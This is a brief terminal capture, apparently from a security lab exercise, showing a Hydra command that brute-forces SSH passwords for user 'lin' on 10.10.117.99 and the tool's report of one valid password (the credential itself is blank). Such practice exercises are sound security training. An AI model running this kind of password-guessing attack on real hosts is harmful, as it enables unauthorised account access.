 root@ip-10-10-10-22:~# hydra -l lin -P /root/locks.txt ssh://10.10.117.99
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizati
ons, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-05-16 05:28:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.117.99:22/
[22][ssh] host: 10.10.117.99   login:      password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2022-05-16 05:28:04